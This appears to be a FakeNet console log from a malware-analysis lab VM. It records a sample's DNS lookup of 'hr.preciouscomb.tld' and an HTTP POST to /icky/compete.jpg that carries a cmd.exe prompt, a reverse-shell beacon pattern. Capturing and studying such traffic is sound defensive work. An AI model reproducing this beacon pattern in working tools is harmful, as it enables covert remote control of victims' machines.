 Tools Help
C:\Documents and Settings\IEUser\Desktop\Fakenet1.0b\FakeNet.exe
[Listening for SSL traffic on port 31337.]
[Listening for traffic on port 1337.]
[Listening for ICMP traffic.]
[Listening for DNS traffic on port: 53.]
[DNS Query Received.]
Domain name: hr.preciouscomb.tld
[DNS Response sent.]
[Listening for SSL traffic on port 7876.]
[Received new connection on port: 7876.]
SSL Autodetect: NOT SSL
[Received NON-SSL data on port 7876.]
POST /icky/compete.jpg HTTP/1.0
Host: hr.preciouscomb.tld
User-Agent: cough/10.52
Connection: keep-alive
Cache-control: no-cache
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\All Users>